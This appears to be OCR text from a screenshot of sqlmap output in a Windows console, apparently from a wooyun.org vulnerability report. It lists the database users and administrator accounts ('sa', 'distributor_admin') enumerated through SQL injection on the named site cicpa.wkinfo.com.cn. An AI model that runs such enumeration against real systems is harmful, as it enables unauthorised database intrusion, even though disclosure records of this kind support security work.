 管理员: C:\windows\system32\cmd.exe
[00:06:12] [INFO] resumed: distributor_admin
[00:06:12] [INFO] resumed: sa
[00:06:12] [INFO] resumed: tradestar
[00:06:12] [INFO] resumed: VelvetUser
[00:06:12] [INFO] testing if current user is DBA
[00:06:14] [INFO] testing if current user is DBA
[00:06:34] [INFO] testing if current user is DBA
[00:06:35] [INFO] testing if current user is DBA
[00:06:39] [INFO] testing if current user is DBA
[00:06:41] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] distributor_admin (administrator)
[*] sa (administrator)
[*] tradestar
[*] VelvetUser
[00:06:42] [INFO] fetched data logged to text files under 'C:\Users\fyj\.sqlmap\
output\cicpa.wkinfo.com.cn'
[*] shutting down at 00:06:42
www.wooyun.org
D:\Secure Tools\SQLMap v0.9-4086（官方版）>